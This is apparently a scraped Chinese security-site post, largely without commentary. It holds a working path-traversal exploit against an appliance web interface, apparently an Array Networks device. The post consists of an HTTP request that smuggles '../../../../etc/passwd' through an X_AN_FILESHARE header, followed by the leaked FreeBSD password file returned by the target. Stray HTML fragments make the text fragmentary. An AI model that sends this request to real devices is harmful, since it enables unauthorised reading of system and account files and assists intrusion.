 GET /prx/000/http/localhost/client_sec/%00../../../addfolder HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X_AN_FILESHARE: uname=t; password=t; sp_uname=t;
flags=c3248;fshare_template=../../../../../../../../etc/passwd
Dnt: 1
Upgrade-Insecure-Requests: 1
Connection: close
</script>
42 <script language="JavaScript" src="/prx/001/http/localh/NSLib.js">
</script>
43
44 # $FreeBSD: src/etc/master.passwd,v 1.40 2005/06/06 20:19:56 brooks Exp $
45 #
46 root:*:0:0:Charlie &:/root:/bin/csh
47 toor:*:0:0:Bourne-again Superuser:/root:
48 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
49 operator:*:2:5:System &:/:/usr/sbin/nologin
50 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
51 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
52 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
53 games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
54 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
55 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
56 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
57 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
58 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
59 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
60 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
61 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
62 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
63 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
64 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
65 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
66 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
67 sync:*:1005:0:sync:/export/sync:/usr/sbin/nologin
68 recovery:*:65533:0:Recovery User:/:/ca/bin/recovery
69 arraydb:*:1007:0:User &:/home/arraydb:/bin/sh
70 test:*:1002:0:test:/export/test:/bin/csh
71 array:*:1008:1001:User &:/export/array:/ca/bin/ca_shell
72 <tr>
73 <td class="title">
No message available
</td>
74 </tr>
网络安全透视镜
CN-SEC | 中文网